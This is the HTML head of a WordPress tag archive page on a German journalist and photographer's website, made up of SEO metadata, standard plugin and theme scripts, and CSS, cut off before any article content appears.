

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/feg-rebland/
body_size: 16986
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Feg-Rebland Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/feg-rebland/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feg-Rebland Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/feg-rebland/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/feg-rebland/","url":"https://www.takkiwrites.com/tag/feg-rebland/","name":"Feg-Rebland Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/tag/feg-rebland/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/feg-rebland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Feg-Rebland"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feg-Rebland Schlagwort-Feed" href="https://www.takkiwrites.com/tag/feg-rebland/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"84c9cc5a20"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"e4e65b41bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https:\/\/www.takkiwrites.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.takkiwrites.com\/wp-json\/","wp_home_url":"https:\/\/www.takkiwrites.com","wp_site_url":"https:\/\/www.takkiwrites.com","wp_root_url":"https:\/\/www.takkiwrites.com","wp_plugins_url":"https:\/\/www.takkiwrites.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.takkiwrites.com\/wp-content","wp_includes_url":"https:\/\/www.takkiwrites.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"d191c09a9a"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
